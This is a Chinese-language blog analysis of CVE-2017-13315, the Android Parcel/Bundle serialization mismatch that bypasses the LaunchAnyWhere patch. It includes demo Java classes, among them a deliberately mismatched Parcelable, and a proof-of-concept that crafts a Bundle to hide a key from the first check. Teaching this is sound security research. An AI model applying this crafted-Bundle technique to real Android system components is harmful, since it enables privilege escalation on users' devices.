前言
学习完LaunchAnyWhere之后,发现它还有一个相关的绕过被记为CVE-2017-13315。利用了Parcelable对象的序列化和反序列化过程中的不一致性,从而可以绕过补丁,实现权限提升。
Parcel 序列化、反序列化
在Android中,Parcel是一个用来存储数据的工具类。Parcel类主要用于进程间通信,传递数据。它通过 obtain() 静态方法获取,数据的存取主要通过writeXXX()和readXXX()方法实现、Parcelable是Android中的一个接口,用于实现自定义数据类型的序列化和反序列化。
Parcelable是一个接口,允许对象在应用程序的组件之间进行序列化和传递,或者在不同应用程序之间传递。相比使用Java的Serializable接口,它生成较少的中间对象,从而提高了性能。
Bundle是Android提供的一种数据结构,用于在Activity、Fragment和Service等组件之间传递数据。它是一个键值对的集合,可以将各种数据类型(如字符串、整数、布尔值、Parcelable对象等)存储在其中。

Bundle的序列化过程如下:首先,写入一个整型的size,表示整个Bundle的大小,然后接上Bundle的魔数0x4c444e42,再接上key的个数。之后就是按照特定格式对每个键值对进行存储。同时writeValue会根据对象类型分别写入一个代表类型的整数以及具体的数据。所支持的类型如下所示:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
|
private static final int VAL_NULL = -1;
private static final int VAL_STRING = 0;
private static final int VAL_INTEGER = 1;
private static final int VAL_MAP = 2;
private static final int VAL_BUNDLE = 3;
private static final int VAL_PARCELABLE = 4;
private static final int VAL_SHORT = 5;
private static final int VAL_LONG = 6;
private static final int VAL_FLOAT = 7;
private static final int VAL_DOUBLE = 8;
private static final int VAL_BOOLEAN = 9;
private static final int VAL_CHARSEQUENCE = 10;
private static final int VAL_LIST = 11;
private static final int VAL_SPARSEARRAY = 12;
private static final int VAL_BYTEARRAY = 13;
private static final int VAL_STRINGARRAY = 14;
private static final int VAL_IBINDER = 15;
private static final int VAL_PARCELABLEARRAY = 16;
private static final int VAL_OBJECTARRAY = 17;
private static final int VAL_INTARRAY = 18;
private static final int VAL_LONGARRAY = 19;
private static final int VAL_BYTE = 20;
private static final int VAL_SERIALIZABLE = 21;
private static final int VAL_SPARSEBOOLEANARRAY = 22;
private static final int VAL_BOOLEANARRAY = 23;
private static final int VAL_CHARSEQUENCEARRAY = 24;
private static final int VAL_PERSISTABLEBUNDLE = 25;
private static final int VAL_SIZE = 26;
private static final int VAL_SIZEF = 27;
private static final int VAL_DOUBLEARRAY = 28;
|
使用以下代码可以自己实现一个ClassA类,并将其添加到bundle之后再进行序列化,并保存到文件中方便我们使用二进制编辑器进行查看。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
|
package com.example.parcelandbundle;
import android.os.Parcel;
import android.os.Parcelable;
import androidx.annotation.NonNull;
public class ClassA implements Parcelable {
private final String data;
private final int num;
public ClassA(String data, int num) {
this.data = data;
this.num = num;
}
protected ClassA(Parcel in) {
num = in.readInt();
data = in.readString();
}
@Override
public void writeToParcel(Parcel dest, int flags) {
dest.writeInt(num);
dest.writeString(data);
}
@Override
public int describeContents() {
return 0;
}
public static final Creator<ClassA> CREATOR = new Creator<ClassA>() {
@Override
public ClassA createFromParcel(Parcel in) {
return new ClassA(in);
}
@Override
public ClassA[] newArray(int size) {
return new ClassA[size];
}
};
}
package com.example.parcelandbundle;
import android.os.Bundle;
import android.os.Parcel;
import android.util.Log;
import androidx.activity.EdgeToEdge;
import androidx.appcompat.app.AppCompatActivity;
import androidx.core.graphics.Insets;
import androidx.core.view.ViewCompat;
import androidx.core.view.WindowInsetsCompat;
import java.io.FileOutputStream;
import java.io.IOException;
public class MainActivity extends AppCompatActivity {
@Override
protected void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
EdgeToEdge.enable(this);
setContentView(R.layout.activity_main);
ClassA ParcelA = new ClassA("test_parcel_a", 0x1234);
Bundle test_bundle = new Bundle();
test_bundle.putInt("key_int1", 0x1337);
test_bundle.putString("key_string", "test_str");
test_bundle.putLong("key_long", 0x12345678);
test_bundle.putInt("key_int2", 0x8899);
test_bundle.putByteArray("key_byteArray", "BBBYYYTTTEEE".getBytes());
test_bundle.putParcelable("key_parcel1", ParcelA);

Parcel bundle_parcel = Parcel.obtain();
bundle_parcel.writeBundle(test_bundle);
bundle_parcel.setDataPosition(0);
byte[] output_bundle_parcel = bundle_parcel.marshall();
try {
FileOutputStream fileOutputStream = new FileOutputStream(MainActivity.this.getCacheDir().toString()+"/output.plc");
fileOutputStream.write(output_bundle_parcel);
fileOutputStream.close();
} catch (IOException e) {
throw new RuntimeException(e);
}
bundle_parcel.recycle();
ViewCompat.setOnApplyWindowInsetsListener(findViewById(R.id.main), (v, insets) -> {
Insets systemBars = insets.getInsets(WindowInsetsCompat.Type.systemBars());
v.setPadding(systemBars.left, systemBars.top, systemBars.right, systemBars.bottom);
return insets;
});
}
}
|
我们可以看到对于bundle中的Parcel类(代表类型的整数为4),序列化之后会先记录类名,之后依次存放相应的值。
上述是序列化相关代码,加上下列代码之后即可完成反序列化。
1
2
3
4

| Bundle read_bundle = new Bundle();
read_bundle.setClassLoader(ClassA.class.getClassLoader());
read_bundle.readFromParcel(bundle_parcel);
Set<String> bundle_key = read_bundle.keySet();
|
可以看到反序列化之后,bundle中的6个key全都可以识别出来了。
Bundle Mismatch
你永远不知道复杂情况下开发会写出什么样的代码,当然谷歌的开发人员也可能会犯错。假设有一个Parcelable的数据结构如下列这样,会存在什么问题?
我们可以看到反序列化的时候是readInt,而序列化的时候是writeLong。二者很明显是不匹配的,那么这种问题能算上一个漏洞吗?又该如何利用呢?
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
|
package com.example.parcelandbundle;
import android.os.Parcel;
import android.os.Parcelable;
import androidx.annotation.NonNull;
public class ClassB implements Parcelable {
private final int num;
public ClassB(int num) {
this.num = num;
}
protected ClassB(Parcel in) {
num = in.readInt();
}
@Override
public void writeToParcel(Parcel dest, int flags) {
dest.writeLong(num);
}
@Override
public int describeContents() {
return 0;
}
public static final Creator<ClassB> CREATOR = new Creator<ClassB>() {
@Override
public ClassB createFromParcel(Parcel in) {
return new ClassB(in);
}
@Override
public ClassB[] newArray(int size) {
return new ClassB[size];
}
};
}
|
上篇LaunchAnyWhere漏洞最后给出了相应的修复方式,是检查用户提供的Intent里是否带有 KEY_INTENT的 extra,并通过签名判断该extra是否和调用者相匹配。看似这个补丁没有问题,但是这里存在一个典型的TOCTOU的问题。这里我们的check是在system_server里完成的,先反序列化进行检查,如果没有问题那么再对数据进行序列化。而use是在Settings中进行的,把刚才序列化之后的数据再次进行反序列化后再使用。那么配合一个Parcelable序列化和反序列化不匹配的问题,就能借助我们精心构造的数据,去实现在check的时候因为识别不到KEY_INTENT,可以成功通过检查,同时一次序列化和反序列化之后又可以识别到KEY_INTENT。从而实现相关检查的绕过,最后实现LaunchAnyWhere。
利用方式

我们以ClassB为例,去演示如何在Parcelable序列化、反序列化不匹配的情况下,通过精心构造的Bundle,实现第一次反序列化时隐藏某个key。有一种思路是构造一个Parcel,在有问题的ClassB之后构造一个BYTEARRAY,这样就可以带进去任意大小我们想要的内容。同时把漏洞类ClassB序列化错位后的内容伪造成VAL_LONG类型的数据,这样第二次反序列化的时候就正好可以把BYTEARRAY类型多出来的byteArray size那段给提前解析。从而使得原来BYTEARRAY的byteArray data部分,被当成新的key和value继续解析。这样就可以实现隐藏一个key。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
| Parcel bndl = Parcel.obtain();
bndl.writeInt(0);
bndl.writeInt(0x4c444e42);
bndl.writeInt(3);
bndl.writeString("fxc233");
bndl.writeInt(4);
bndl.writeString("com.example.parcelandbundle.ClassB");
bndl.writeInt(0);
bndl.writeInt(1);
bndl.writeInt(6);
bndl.writeInt(0xD);
int fake_byteArray_size_pos = bndl.dataPosition();
bndl.writeInt(-1);
bndl.writeString("hidden key");
bndl.writeInt(0);
bndl.writeString("hidden value");
int fake_byteArray_size = bndl.dataPosition() - fake_byteArray_size_pos - 4;
bndl.writeString("pad");
bndl.writeInt(0);
bndl.writeString("padding value");
int bndl_length = bndl.dataSize() - 8;
bndl.setDataPosition(fake_byteArray_size_pos);
bndl.writeInt(fake_byteArray_size);
bndl.setDataPosition(0);
bndl.writeInt(bndl_length);
bndl.setDataPosition(0);
Bundle bundle1 = new Bundle();
bundle1.setClassLoader(ClassB.class.getClassLoader());
bundle1.readFromParcel(bndl);
Set<String> bundle_key1 = bundle1.keySet();
Parcel bundle_parcel = Parcel.obtain();
bundle_parcel.writeBundle(bundle1);
bundle_parcel.setDataPosition(0);
Bundle bundle2 = new Bundle();
bundle2.setClassLoader(ClassB.class.getClassLoader());
bundle2.readFromParcel(bundle_parcel);
Set<String> bundle_key2 = bundle2.keySet();
bndl.recycle();
bundle_parcel.recycle();
|
效果如下图所示,hidden key被成功解析出来。
同时也有一些其他思路,例如:https://evilpan.com/2023/02/18/parcel-bugs/#%E6%BC%8F%E6%B4%9E%E5%88%A9%E7%94%A8
参考链接
https://evilpan.com/2023/02/18/parcel-bugs/
https://xuanxuanblingbling.github.io/ctf/android/2024/04/13/launchanywhere02/
https://blog.topsec.com.cn/evilparcel%e6%bc%8f%e6%b4%9e%e5%88%86%e6%9e%90/
https://mp.weixin.qq.com/s/62qTWxvRzWpKyZl58nj7Gg